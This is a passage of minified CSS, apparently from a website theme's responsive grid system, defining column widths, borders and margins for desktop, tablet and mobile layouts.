.aux-col:nth-child(9n+18){border-top-width:0}.aux-de-col10>.aux-col{width:10%}.aux-de-col10 .aux-col:nth-child(10n+11){clear:left}.aux-de-col10.aux-border-collapse .aux-col:nth-child(10n+1){border-left-width:1px}.rtl .aux-de-col10.aux-border-collapse .aux-col:nth-child(10n){border-left-width:1px}.rtl .aux-de-col10.aux-border-collapse .aux-col:nth-child(10n+1){border-left-width:0}.aux-de-col10 .aux-col:nth-child(10n+11){margin-top:30px}.aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+11){border-top-width:0}.aux-de-col10 .aux-col:nth-child(10n+12){margin-top:30px}.aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+12){border-top-width:0}.aux-de-col10 .aux-col:nth-child(10n+13){margin-top:30px}.aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+13){border-top-width:0}.aux-de-col10 .aux-col:nth-child(10n+14){margin-top:30px}.aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+14){border-top-width:0}.aux-de-col10 .aux-col:nth-child(10n+15){margin-top:30px}.aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+15){border-top-width:0}.aux-de-col10 .aux-col:nth-child(10n+16){margin-top:30px}.aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+16){border-top-width:0}.aux-de-col10 .aux-col:nth-child(10n+17){margin-top:30px}.aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+17){border-top-width:0}.aux-de-col10 .aux-col:nth-child(10n+18){margin-top:30px}.aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+18){border-top-width:0}.aux-de-col10 .aux-col:nth-child(10n+19){margin-top:30px}.aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+19){border-top-width:0}.aux-de-col10 .aux-col:nth-child(10n+20){margin-top:30px}.aux-border-collapse.aux-de-col10 .aux-col:nth-child(10n+20){border-top-width:0}.aux-de-col11>.aux-col{width:9.09%}.aux-de-col11 .aux-col:nth-child(11n+12){clear:left}.aux-de-col11.aux-border-collapse .aux-col:nth-child(11n+1){border-left-width:1px}.rtl .aux-de-col11.aux-border-collapse .aux-col:nth-child(11n){border-left-width:1px}.rtl .aux-de-col11.aux-border-collapse .aux-col:nth-child(11n+1){border-left-width:0}.aux-de-col11 .aux-col:nth-child(11n+12){margin-top:30px}.aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+12){border-top-width:0}.aux-de-col11 .aux-col:nth-child(11n+13){margin-top:30px}.aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+13){border-top-width:0}.aux-de-col11 .aux-col:nth-child(11n+14){margin-top:30px}.aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+14){border-top-width:0}.aux-de-col11 .aux-col:nth-child(11n+15){margin-top:30px}.aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+15){border-top-width:0}.aux-de-col11 .aux-col:nth-child(11n+16){margin-top:30px}.aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+16){border-top-width:0}.aux-de-col11 .aux-col:nth-child(11n+17){margin-top:30px}.aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+17){border-top-width:0}.aux-de-col11 .aux-col:nth-child(11n+18){margin-top:30px}.aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+18){border-top-width:0}.aux-de-col11 .aux-col:nth-child(11n+19){margin-top:30px}.aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+19){border-top-width:0}.aux-de-col11 .aux-col:nth-child(11n+20){margin-top:30px}.aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+20){border-top-width:0}.aux-de-col11 .aux-col:nth-child(11n+21){margin-top:30px}.aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+21){border-top-width:0}.aux-de-col11 .aux-col:nth-child(11n+22){margin-top:30px}.aux-border-collapse.aux-de-col11 .aux-col:nth-child(11n+22){border-top-width:0}.aux-de-col12>.aux-col{width:8.33%}.aux-de-col12 .aux-col:nth-child(12n+13){clear:left}.aux-de-col12.aux-border-collapse .aux-col:nth-child(12n+1){border-left-width:1px}.rtl .aux-de-col12.aux-border-collapse .aux-col:nth-child(12n){border-left-width:1px}.rtl .aux-de-col12.aux-border-collapse .aux-col:nth-child(12n+1){border-left-width:0}.aux-de-col12 .aux-col:nth-child(12n+13){margin-top:30px}.aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+13){border-top-width:0}.aux-de-col12 .aux-col:nth-child(12n+14){margin-top:30px}.aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+14){border-top-width:0}.aux-de-col12 .aux-col:nth-child(12n+15){margin-top:30px}.aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+15){border-top-width:0}.aux-de-col12 .aux-col:nth-child(12n+16){margin-top:30px}.aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+16){border-top-width:0}.aux-de-col12 .aux-col:nth-child(12n+17){margin-top:30px}.aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+17){border-top-width:0}.aux-de-col12 .aux-col:nth-child(12n+18){margin-top:30px}.aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+18){border-top-width:0}.aux-de-col12 .aux-col:nth-child(12n+19){margin-top:30px}.aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+19){border-top-width:0}.aux-de-col12 .aux-col:nth-child(12n+20){margin-top:30px}.aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+20){border-top-width:0}.aux-de-col12 .aux-col:nth-child(12n+21){margin-top:30px}.aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+21){border-top-width:0}.aux-de-col12 .aux-col:nth-child(12n+22){margin-top:30px}.aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+22){border-top-width:0}.aux-de-col12 .aux-col:nth-child(12n+23){margin-top:30px}.aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+23){border-top-width:0}.aux-de-col12 .aux-col:nth-child(12n+24){margin-top:30px}.aux-border-collapse.aux-de-col12 .aux-col:nth-child(12n+24){border-top-width:0}.aux-de-col1>.aux-col:nth-child(n+2){margin-top:30px}.aux-de-col1.aux-border-collapse>.aux-col{border-left-width:1px}.aux-de-col1.aux-border-collapse>.aux-col:nth-child(n+2){border-top-width:0}}@media screen and (max-width:991px) and (min-width:768px){.aux-tb-1{width:100%}.aux-tb-2{width:50%}.aux-tb-3{width:33.33%}.aux-tb-4{width:25%}.aux-tb-5{width:20%}.aux-tb-6{width:16.66%}.aux-tb-7{width:14.28%}.aux-tb-8{width:12.5%}.aux-tb-9{width:11.11%}.aux-tb-10{width:10%}.aux-tb-11{width:9.09%}.aux-tb-12{width:8.33%}.aux-tb-col1>.aux-col{width:100%}.aux-tb-col2>.aux-col{width:50%}.aux-tb-col2 .aux-col:nth-child(2n+3){clear:left}.aux-tb-col2.aux-border-collapse .aux-col:nth-child(2n+1){border-left-width:1px}.rtl .aux-tb-col2.aux-border-collapse .aux-col:nth-child(2n){border-left-width:1px}.rtl .aux-tb-col2.aux-border-collapse .aux-col:nth-child(2n+1){border-left-width:0}.aux-tb-col2 .aux-col:nth-child(2n+3){margin-top:30px}.aux-border-collapse.aux-tb-col2 .aux-col:nth-child(2n+3){border-top-width:0}.aux-tb-col2 .aux-col:nth-child(2n+4){margin-top:30px}.aux-border-collapse.aux-tb-col2 .aux-col:nth-child(2n+4){border-top-width:0}.aux-tb-col3>.aux-col{width:33.33%}.aux-tb-col3 .aux-col:nth-child(3n+4){clear:left}.aux-tb-col3.aux-border-collapse .aux-col:nth-child(3n+1){border-left-width:1px}.rtl .aux-tb-col3.aux-border-collapse .aux-col:nth-child(3n){border-left-width:1px}.rtl .aux-tb-col3.aux-border-collapse .aux-col:nth-child(3n+1){border-left-width:0}.aux-tb-col3 .aux-col:nth-child(3n+4){margin-top:30px}.aux-border-collapse.aux-tb-col3 .aux-col:nth-child(3n+4){border-top-width:0}.aux-tb-col3 .aux-col:nth-child(3n+5){margin-top:30px}.aux-border-collapse.aux-tb-col3 .aux-col:nth-child(3n+5){border-top-width:0}.aux-tb-col3 .aux-col:nth-child(3n+6){margin-top:30px}.aux-border-collapse.aux-tb-col3 .aux-col:nth-child(3n+6){border-top-width:0}.aux-tb-col4>.aux-col{width:25%}.aux-tb-col4 .aux-col:nth-child(4n+5){clear:left}.aux-tb-col4.aux-border-collapse .aux-col:nth-child(4n+1){border-left-width:1px}.rtl .aux-tb-col4.aux-border-collapse .aux-col:nth-child(4n){border-left-width:1px}.rtl .aux-tb-col4.aux-border-collapse .aux-col:nth-child(4n+1){border-left-width:0}.aux-tb-col4 .aux-col:nth-child(4n+5){margin-top:30px}.aux-border-collapse.aux-tb-col4 .aux-col:nth-child(4n+5){border-top-width:0}.aux-tb-col4 .aux-col:nth-child(4n+6){margin-top:30px}.aux-border-collapse.aux-tb-col4 .aux-col:nth-child(4n+6){border-top-width:0}.aux-tb-col4 .aux-col:nth-child(4n+7){margin-top:30px}.aux-border-collapse.aux-tb-col4 .aux-col:nth-child(4n+7){border-top-width:0}.aux-tb-col4 .aux-col:nth-child(4n+8){margin-top:30px}.aux-border-collapse.aux-tb-col4 .aux-col:nth-child(4n+8){border-top-width:0}.aux-tb-col5>.aux-col{width:20%}.aux-tb-col5 .aux-col:nth-child(5n+6){clear:left}.aux-tb-col5.aux-border-collapse .aux-col:nth-child(5n+1){border-left-width:1px}.rtl .aux-tb-col5.aux-border-collapse .aux-col:nth-child(5n){border-left-width:1px}.rtl .aux-tb-col5.aux-border-collapse .aux-col:nth-child(5n+1){border-left-width:0}.aux-tb-col5 .aux-col:nth-child(5n+6){margin-top:30px}.aux-border-collapse.aux-tb-col5 .aux-col:nth-child(5n+6){border-top-width:0}.aux-tb-col5 .aux-col:nth-child(5n+7){margin-top:30px}.aux-border-collapse.aux-tb-col5 .aux-col:nth-child(5n+7){border-top-width:0}.aux-tb-col5 .aux-col:nth-child(5n+8){margin-top:30px}.aux-border-collapse.aux-tb-col5 .aux-col:nth-child(5n+8){border-top-width:0}.aux-tb-col5 .aux-col:nth-child(5n+9){margin-top:30px}.aux-border-collapse.aux-tb-col5 .aux-col:nth-child(5n+9){border-top-width:0}.aux-tb-col5 .aux-col:nth-child(5n+10){margin-top:30px}.aux-border-collapse.aux-tb-col5 .aux-col:nth-child(5n+10){border-top-width:0}.aux-tb-col6>.aux-col{width:16.66%}.aux-tb-col6 .aux-col:nth-child(6n+7){clear:left}.aux-tb-col6.aux-border-collapse .aux-col:nth-child(6n+1){border-left-width:1px}.rtl .aux-tb-col6.aux-border-collapse .aux-col:nth-child(6n){border-left-width:1px}.rtl .aux-tb-col6.aux-border-collapse .aux-col:nth-child(6n+1){border-left-width:0}.aux-tb-col6 .aux-col:nth-child(6n+7){margin-top:30px}.aux-border-collapse.aux-tb-col6 .aux-col:nth-child(6n+7){border-top-width:0}.aux-tb-col6 .aux-col:nth-child(6n+8){margin-top:30px}.aux-border-collapse.aux-tb-col6 .aux-col:nth-child(6n+8){border-top-width:0}.aux-tb-col6 .aux-col:nth-child(6n+9){margin-top:30px}.aux-border-collapse.aux-tb-col6 .aux-col:nth-child(6n+9){border-top-width:0}.aux-tb-col6 .aux-col:nth-child(6n+10){margin-top:30px}.aux-border-collapse.aux-tb-col6 .aux-col:nth-child(6n+10){border-top-width:0}.aux-tb-col6 .aux-col:nth-child(6n+11){margin-top:30px}.aux-border-collapse.aux-tb-col6 .aux-col:nth-child(6n+11){border-top-width:0}.aux-tb-col6 .aux-col:nth-child(6n+12){margin-top:30px}.aux-border-collapse.aux-tb-col6 .aux-col:nth-child(6n+12){border-top-width:0}.aux-tb-col7>.aux-col{width:14.28%}.aux-tb-col7 .aux-col:nth-child(7n+8){clear:left}.aux-tb-col7.aux-border-collapse .aux-col:nth-child(7n+1){border-left-width:1px}.rtl .aux-tb-col7.aux-border-collapse .aux-col:nth-child(7n){border-left-width:1px}.rtl .aux-tb-col7.aux-border-collapse .aux-col:nth-child(7n+1){border-left-width:0}.aux-tb-col7 .aux-col:nth-child(7n+8){margin-top:30px}.aux-border-collapse.aux-tb-col7 .aux-col:nth-child(7n+8){border-top-width:0}.aux-tb-col7 .aux-col:nth-child(7n+9){margin-top:30px}.aux-border-collapse.aux-tb-col7 .aux-col:nth-child(7n+9){border-top-width:0}.aux-tb-col7 .aux-col:nth-child(7n+10){margin-top:30px}.aux-border-collapse.aux-tb-col7 .aux-col:nth-child(7n+10){border-top-width:0}.aux-tb-col7 .aux-col:nth-child(7n+11){margin-top:30px}.aux-border-collapse.aux-tb-col7 .aux-col:nth-child(7n+11){border-top-width:0}.aux-tb-col7 .aux-col:nth-child(7n+12){margin-top:30px}.aux-border-collapse.aux-tb-col7 .aux-col:nth-child(7n+12){border-top-width:0}.aux-tb-col7 .aux-col:nth-child(7n+13){margin-top:30px}.aux-border-collapse.aux-tb-col7 .aux-col:nth-child(7n+13){border-top-width:0}.aux-tb-col7 .aux-col:nth-child(7n+14){margin-top:30px}.aux-border-collapse.aux-tb-col7 .aux-col:nth-child(7n+14){border-top-width:0}.aux-tb-col8>.aux-col{width:12.5%}.aux-tb-col8 .aux-col:nth-child(8n+9){clear:left}.aux-tb-col8.aux-border-collapse .aux-col:nth-child(8n+1){border-left-width:1px}.rtl .aux-tb-col8.aux-border-collapse .aux-col:nth-child(8n){border-left-width:1px}.rtl .aux-tb-col8.aux-border-collapse .aux-col:nth-child(8n+1){border-left-width:0}.aux-tb-col8 .aux-col:nth-child(8n+9){margin-top:30px}.aux-border-collapse.aux-tb-col8 .aux-col:nth-child(8n+9){border-top-width:0}.aux-tb-col8 .aux-col:nth-child(8n+10){margin-top:30px}.aux-border-collapse.aux-tb-col8 .aux-col:nth-child(8n+10){border-top-width:0}.aux-tb-col8 .aux-col:nth-child(8n+11){margin-top:30px}.aux-border-collapse.aux-tb-col8 .aux-col:nth-child(8n+11){border-top-width:0}.aux-tb-col8 .aux-col:nth-child(8n+12){margin-top:30px}.aux-border-collapse.aux-tb-col8 .aux-col:nth-child(8n+12){border-top-width:0}.aux-tb-col8 .aux-col:nth-child(8n+13){margin-top:30px}.aux-border-collapse.aux-tb-col8 .aux-col:nth-child(8n+13){border-top-width:0}.aux-tb-col8 .aux-col:nth-child(8n+14){margin-top:30px}.aux-border-collapse.aux-tb-col8 .aux-col:nth-child(8n+14){border-top-width:0}.aux-tb-col8 .aux-col:nth-child(8n+15){margin-top:30px}.aux-border-collapse.aux-tb-col8 .aux-col:nth-child(8n+15){border-top-width:0}.aux-tb-col8 .aux-col:nth-child(8n+16){margin-top:30px}.aux-border-collapse.aux-tb-col8 .aux-col:nth-child(8n+16){border-top-width:0}.aux-tb-col9>.aux-col{width:11.11%}.aux-tb-col9 .aux-col:nth-child(9n+10){clear:left}.aux-tb-col9.aux-border-collapse .aux-col:nth-child(9n+1){border-left-width:1px}.rtl .aux-tb-col9.aux-border-collapse .aux-col:nth-child(9n){border-left-width:1px}.rtl .aux-tb-col9.aux-border-collapse .aux-col:nth-child(9n+1){border-left-width:0}.aux-tb-col9 .aux-col:nth-child(9n+10){margin-top:30px}.aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+10){border-top-width:0}.aux-tb-col9 .aux-col:nth-child(9n+11){margin-top:30px}.aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+11){border-top-width:0}.aux-tb-col9 .aux-col:nth-child(9n+12){margin-top:30px}.aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+12){border-top-width:0}.aux-tb-col9 .aux-col:nth-child(9n+13){margin-top:30px}.aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+13){border-top-width:0}.aux-tb-col9 .aux-col:nth-child(9n+14){margin-top:30px}.aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+14){border-top-width:0}.aux-tb-col9 .aux-col:nth-child(9n+15){margin-top:30px}.aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+15){border-top-width:0}.aux-tb-col9 .aux-col:nth-child(9n+16){margin-top:30px}.aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+16){border-top-width:0}.aux-tb-col9 .aux-col:nth-child(9n+17){margin-top:30px}.aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+17){border-top-width:0}.aux-tb-col9 .aux-col:nth-child(9n+18){margin-top:30px}.aux-border-collapse.aux-tb-col9 .aux-col:nth-child(9n+18){border-top-width:0}.aux-tb-col10>.aux-col{width:10%}.aux-tb-col10 .aux-col:nth-child(10n+11){clear:left}.aux-tb-col10.aux-border-collapse .aux-col:nth-child(10n+1){border-left-width:1px}.rtl .aux-tb-col10.aux-border-collapse .aux-col:nth-child(10n){border-left-width:1px}.rtl .aux-tb-col10.aux-border-collapse .aux-col:nth-child(10n+1){border-left-width:0}.aux-tb-col10 .aux-col:nth-child(10n+11){margin-top:30px}.aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+11){border-top-width:0}.aux-tb-col10 .aux-col:nth-child(10n+12){margin-top:30px}.aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+12){border-top-width:0}.aux-tb-col10 .aux-col:nth-child(10n+13){margin-top:30px}.aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+13){border-top-width:0}.aux-tb-col10 .aux-col:nth-child(10n+14){margin-top:30px}.aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+14){border-top-width:0}.aux-tb-col10 .aux-col:nth-child(10n+15){margin-top:30px}.aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+15){border-top-width:0}.aux-tb-col10 .aux-col:nth-child(10n+16){margin-top:30px}.aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+16){border-top-width:0}.aux-tb-col10 .aux-col:nth-child(10n+17){margin-top:30px}.aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+17){border-top-width:0}.aux-tb-col10 .aux-col:nth-child(10n+18){margin-top:30px}.aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+18){border-top-width:0}.aux-tb-col10 .aux-col:nth-child(10n+19){margin-top:30px}.aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+19){border-top-width:0}.aux-tb-col10 .aux-col:nth-child(10n+20){margin-top:30px}.aux-border-collapse.aux-tb-col10 .aux-col:nth-child(10n+20){border-top-width:0}.aux-tb-col11>.aux-col{width:9.09%}.aux-tb-col11 .aux-col:nth-child(11n+12){clear:left}.aux-tb-col11.aux-border-collapse .aux-col:nth-child(11n+1){border-left-width:1px}.rtl .aux-tb-col11.aux-border-collapse .aux-col:nth-child(11n){border-left-width:1px}.rtl .aux-tb-col11.aux-border-collapse .aux-col:nth-child(11n+1){border-left-width:0}.aux-tb-col11 .aux-col:nth-child(11n+12){margin-top:30px}.aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+12){border-top-width:0}.aux-tb-col11 .aux-col:nth-child(11n+13){margin-top:30px}.aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+13){border-top-width:0}.aux-tb-col11 .aux-col:nth-child(11n+14){margin-top:30px}.aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+14){border-top-width:0}.aux-tb-col11 .aux-col:nth-child(11n+15){margin-top:30px}.aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+15){border-top-width:0}.aux-tb-col11 .aux-col:nth-child(11n+16){margin-top:30px}.aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+16){border-top-width:0}.aux-tb-col11 .aux-col:nth-child(11n+17){margin-top:30px}.aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+17){border-top-width:0}.aux-tb-col11 .aux-col:nth-child(11n+18){margin-top:30px}.aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+18){border-top-width:0}.aux-tb-col11 .aux-col:nth-child(11n+19){margin-top:30px}.aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+19){border-top-width:0}.aux-tb-col11 .aux-col:nth-child(11n+20){margin-top:30px}.aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+20){border-top-width:0}.aux-tb-col11 .aux-col:nth-child(11n+21){margin-top:30px}.aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+21){border-top-width:0}.aux-tb-col11 .aux-col:nth-child(11n+22){margin-top:30px}.aux-border-collapse.aux-tb-col11 .aux-col:nth-child(11n+22){border-top-width:0}.aux-tb-col12>.aux-col{width:8.33%}.aux-tb-col12 .aux-col:nth-child(12n+13){clear:left}.aux-tb-col12.aux-border-collapse .aux-col:nth-child(12n+1){border-left-width:1px}.rtl .aux-tb-col12.aux-border-collapse .aux-col:nth-child(12n){border-left-width:1px}.rtl .aux-tb-col12.aux-border-collapse .aux-col:nth-child(12n+1){border-left-width:0}.aux-tb-col12 .aux-col:nth-child(12n+13){margin-top:30px}.aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+13){border-top-width:0}.aux-tb-col12 .aux-col:nth-child(12n+14){margin-top:30px}.aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+14){border-top-width:0}.aux-tb-col12 .aux-col:nth-child(12n+15){margin-top:30px}.aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+15){border-top-width:0}.aux-tb-col12 .aux-col:nth-child(12n+16){margin-top:30px}.aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+16){border-top-width:0}.aux-tb-col12 .aux-col:nth-child(12n+17){margin-top:30px}.aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+17){border-top-width:0}.aux-tb-col12 .aux-col:nth-child(12n+18){margin-top:30px}.aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+18){border-top-width:0}.aux-tb-col12 .aux-col:nth-child(12n+19){margin-top:30px}.aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+19){border-top-width:0}.aux-tb-col12 .aux-col:nth-child(12n+20){margin-top:30px}.aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+20){border-top-width:0}.aux-tb-col12 .aux-col:nth-child(12n+21){margin-top:30px}.aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+21){border-top-width:0}.aux-tb-col12 .aux-col:nth-child(12n+22){margin-top:30px}.aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+22){border-top-width:0}.aux-tb-col12 .aux-col:nth-child(12n+23){margin-top:30px}.aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+23){border-top-width:0}.aux-tb-col12 .aux-col:nth-child(12n+24){margin-top:30px}.aux-border-collapse.aux-tb-col12 .aux-col:nth-child(12n+24){border-top-width:0}.aux-tb-col1>.aux-col:nth-child(n+2){margin-top:30px}.aux-tb-col1.aux-border-collapse>.aux-col{border-left-width:1px}.aux-tb-col1.aux-border-collapse>.aux-col:nth-child(n+2){border-top-width:0}}@media screen and (max-width:767px){.aux-mb-1{width:100%}.aux-mb-2{width:50%}.aux-mb-3{width:33.33%}.aux-mb-4{width:25%}.aux-mb-5{width:20%}.aux-mb-6{width:16.66%}.aux-mb-7{width:14.28%}.aux-mb-8{width:12.5%}.aux-mb-9{width:11.11%}.aux-mb-10{width:10%}.aux-mb-11{width:9.09%}.aux-mb-12{width:8.33%}.aux-mb-col1>.aux-col{width:100%}.aux-mb-col2>.aux-col{width:50%}.aux-mb-col2 .aux-col:nth-child(2n+3){clear:left}.aux-mb-col2.aux-border-collapse .aux-col:nth-child(2n+1){border-left-width:1px}.rtl .aux-mb-col2.aux-border-collapse .aux-col:nth-child(2n){border-left-width:1px}.rtl .aux-mb-col2.aux-border-collapse .aux-col:nth-child(2n+1){border-left-width:0}.aux-mb-col2 .aux-col:nth-child(2n+3){margin-top:30px}.aux-border-collapse.aux-mb-col2 .aux-col:nth-child(2n+3){border-top-width:0}.aux-mb-col2 .aux-col:nth-child(2n+4){margin-top:30px}.aux-border-collapse.aux-mb-col2 .aux-col:nth-child(2n+4){border-top-width:0}.aux-mb-col3>.aux-col{width:33.33%}.aux-mb-col3 .aux-col:nth-child(3n+4){clear:left}.aux-mb-col3.aux-border-collapse .aux-col:nth-child(3n+1){border-left-width:1px}.rtl .aux-mb-col3.aux-border-collapse .aux-col:nth-child(3n){border-left-width:1px}.rtl .aux-mb-col3.aux-border-collapse .aux-col:nth-child(3n+1){border-left-width:0}.aux-mb-col3 .aux-col:nth-child(3n+4){margin-top:30px}.aux-border-collapse.aux-mb-col3 .aux-col:nth-child(3n+4){border-top-width:0}.aux-mb-col3 .aux-col:nth-child(3n+5){margin-top:30px}.aux-border-collapse.aux-mb-col3 .aux-col:nth-child(3n+5){border-top-width:0}.aux-mb-col3 .aux-col:nth-child(3n+6){margin-top:30px}.aux-border-collapse.aux-mb-col3 .aux-col:nth-child(3n+6){border-top-width:0}.aux-mb-col4>.aux-col{width:25%}.aux-mb-col4 .aux-col:nth-child(4n+5){clear:left}.aux-mb-col4.aux-border-collapse .aux-col:nth-child(4n+1){border-left-width:1px}.rtl .aux-mb-col4.aux-border-collapse .aux-col:nth-child(4n){border-left-width:1px}.rtl .aux-mb-col4.aux-border-collapse .aux-col:nth-child(4n+1){border-left-width:0}.aux-mb-col4 .aux-col:nth-child(4n+5){margin-top:30px}.aux-border-collapse.aux-mb-col4 .aux-col:nth-child(4n+5){border-top-width:0}.aux-mb-col4 .aux-col:nth-child(4n+6){margin-top:30px}.aux-border-collapse.aux-mb-col4 .aux-col:nth-child(4n+6){border-top-width:0}.aux-mb-col4 .aux-col:nth-child(4n+7){margin-top:30px}.aux-border-collapse.aux-mb-col4 .aux-col:nth-child(4n+7){border-top-width:0}.aux-mb-col4 .aux-col:nth-child(4n+8){margin-top:30px}.aux-border-collapse.aux-mb-col4 .aux-col:nth-child(4n+8){border-top-width:0}.aux-mb-col5>.aux-col{width:20%}.aux-mb-col5 .aux-col:nth-child(5n+6){clear:left}.aux-mb-col5.aux-border-collapse .aux-col:nth-child(5n+1){border-left-width:1px}.rtl .aux-mb-col5.aux-border-collapse .aux-col:nth-child(5n){border-left-width:1px}.rtl .aux-mb-col5.aux-border-collapse .aux-col:nth-child(5n+1){border-left-width:0}.aux-mb-col5 .aux-col:nth-child(5n+6){margin-top:30px}.aux-border-collapse.aux-mb-col5 .aux-col:nth-child(5n+6){border-top-width:0}.aux-mb-col5 .aux-col:nth-child(5n+7){margin-top:30px}.aux-border-collapse.aux-mb-col5 .aux-col:nth-child(5n+7){border-top-width:0}.aux-mb-col5 .aux-col:nth-child(5n+8){margin-top:30px}.aux-border-collapse.aux-mb-col5 .aux-col:nth-child(5n+8){border-top-width:0}.aux-mb-col5 .aux-col:nth-child(5n+9){margin-top:30px}.aux-border-collapse.aux-mb-col5 .aux-col:nth-child(5n+9){border-top-width:0}.aux-mb-col5 .aux-col:nth-child(5n+10){margin-top:30px}.aux-border-collapse.aux-mb-col5 .aux-col:nth-child(5n+10){border-top-width:0}.aux-mb-col6>.aux-col{width:16.66%}.aux-mb-col6 .aux-col:nth-child(6n+7){clear:left}.aux-mb-col6.aux-border-collapse .aux-col:nth-child(6n+1){border-left-width:1px}.rtl .aux-mb-col6.aux-border-collapse .aux-col:nth-child(6n){border-left-width:1px}.rtl .aux-mb-col6.aux-border-collapse .aux-col:nth-child(6n+1){border-left-width:0}.aux-mb-col6 .aux-col:nth-child(6n+7){margin-top:30px}.aux-border-collapse.aux-mb-col6 .aux-col:nth-child(6n+7){border-top-width:0}.aux-mb-col6 .aux-col:nth-child(6n+8){margin-top:30px}.aux-border-collapse.aux-mb-col6 .aux-col:nth-child(6n+8){border-top-width:0}.aux-mb-col6 .aux-col:nth-child(6n+9){margin-top:30px}.aux-border-collapse.aux-mb-col6 .aux-col:nth-child(6n+9){border-top-width:0}.aux-mb-col6 .aux-col:nth-child(6n+10){margin-top:30px}.aux-border-collapse.aux-mb-col6 .aux-col:nth-child(6n+10){border-top-width:0}.aux-mb-col6 .aux-col:nth-child(6n+11){margin-top:30px}.aux-border-collapse.aux-mb-col6 .aux-col:nth-child(6n+11){border-top-width:0}.aux-mb-col6 .aux-col:nth-child(6n+12){margin-top:30px}.aux-border-collapse.aux-mb-col6 .aux-col:nth-child(6n+12){border-top-width:0}.aux-mb-col7>.aux-col{width:14.28%}.aux-mb-col7 .aux-col:nth-child(7n+8){clear:left}.aux-mb-col7.aux-border-collapse .aux-col:nth-child(7n+1){border-left-width:1px}.rtl .aux-mb-col7.aux-border-collapse .aux-col:nth-child(7n){border-left-width:1px}.rtl .aux-mb-col7.aux-border-collapse .aux-col:nth-child(7n+1){border-left-width:0}.aux-mb-col7 .aux-col:nth-child(7n+8){margin-top:30px}.aux-border-collapse.aux-mb-col7 .aux-col:nth-child(7n+8){border-top-width:0}.aux-mb-col7 .aux-col:nth-child(7n+9){margin-top:30px}.aux-border-collapse.aux-mb-col7 .aux-col:nth-child(7n+9){border-top-width:0}.aux-mb-col7 .aux-col:nth-child(7n+10){margin-top:30px}.aux-border-collapse.aux-mb-col7 .aux-col:nth-child(7n+10){border-top-width:0}.aux-mb-col7 .aux-col:nth-child(7n+11){margin-top:30px}.aux-border-collapse.aux-mb-col7 .aux-col:nth-child(7n+11){border-top-width:0}.aux-mb-col7 .aux-col:nth-child(7n+12){margin-top:30px}.aux-border-collapse.aux-mb-col7 .aux-col:nth-child(7n+12){border-top-width:0}.aux-mb-col7 .aux-col:nth-child(7n+13){margin-top:30px}.aux-border-collapse.aux-mb-col7 .aux-col:nth-child(7n+13){border-top-width:0}.aux-mb-col7 .aux-col:nth-child(7n+14){margin-top:30px}.aux-border-collapse.aux-mb-col7 .aux-col:nth-child(7n+14){border-top-width:0}.aux-mb-col8>.aux-col{width:12.5%}.aux-mb-col8 .aux-col:nth-child(8n+9){clear:left}.aux-mb-col8.aux-border-collapse .aux-col:nth-child(8n+1){border-left-width:1px}.rtl 